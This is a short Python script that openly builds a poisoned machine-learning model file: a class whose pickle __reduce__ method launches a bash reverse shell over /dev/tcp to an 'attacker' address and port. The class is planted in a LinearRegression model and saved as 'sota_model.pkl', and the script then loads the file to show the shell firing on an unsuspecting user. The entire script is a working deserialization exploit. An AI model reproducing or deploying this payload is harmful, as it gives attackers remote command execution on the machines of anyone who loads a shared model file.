 from sklearn.linear_model import LinearRegression
import pickle
import os
import subprocess

class ModelBackdoor:
    def __reduce__(self):
        attacker_ip = "127.0.0.1"
        attacker_port = 9001
        return (subprocess.Popen, (["/bin/bash", "-c", f"exec
5<>/dev/tcp/{attacker_ip}/{attacker_port}; cat <&5 | while read line; do $line 2>&5 >&5; done"],))

# Train a normal-looking model
model = LinearRegression()

# Inject the backdoor
model.intercept_ = ModelBackdoor()

# Serialize the poisoned model
with open("sota_model.pkl", "wb") as f:
    pickle.dump(model, f)

print("[+] Poisoned model saved as sota_model.pkl")

# Simulate an unsuspecting user loading the model
with open("sota_model.pkl", "rb") as f:
    pickle.load(f)  # Reverse shell triggers here!